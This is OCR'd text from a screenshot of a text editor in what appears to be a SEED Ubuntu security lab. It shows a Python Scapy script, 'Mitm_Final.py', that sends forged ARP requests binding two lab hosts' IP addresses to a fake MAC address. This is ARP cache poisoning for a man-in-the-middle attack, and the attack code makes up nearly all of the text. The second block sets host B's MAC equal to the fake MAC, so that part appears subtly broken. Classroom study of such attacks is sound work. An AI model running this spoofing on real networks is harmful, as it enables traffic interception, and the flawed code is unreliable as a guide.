 Seed Ubuntu 20.04 ×
Activities Text Editor Sep 14 11:45
Open Mitm_Final.py Save
~/LABS/Lab3/Arp/Labsetup/volumes
Mitm_Final.py × arp_request.py × arp_reply.py ×
5 VM_A_IP = '10.9.0.5'
6 VM_A_MAC = '02:42:0a:09:00:05'
7 VICTIM_IP = '10.9.0.6'
8 FAKE_MAC = '02:42:0a:09:00:69'
9
10 ether1 = Ether(src=FAKE_MAC, dst=VM_A_MAC)
11 arp1 = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP, pdst=VM_A_IP, op=1)
12 pkt = ether1/arp1
13 sendp(pkt, iface='eth0')
14
15 VM_B_IP = '10.9.0.6'
16 VM_B_MAC = '02:42:0a:09:00:69'
17 VICTIM_IP = '10.9.0.5'
18 FAKE_MAC = '02:42:0a:09:00:69'
19
20 ether2 = Ether(src=FAKE_MAC, dst=VM_B_MAC)
21 arp2 = ARP(hwsrc=FAKE_MAC, psrc=VICTIM_IP, pdst=VM_B_IP, op=1)
22 pkt = ether2/arp2
23 sendp(pkt, iface='eth0')
Python 3 Tab Width: 8 Ln 25, Col 1 INS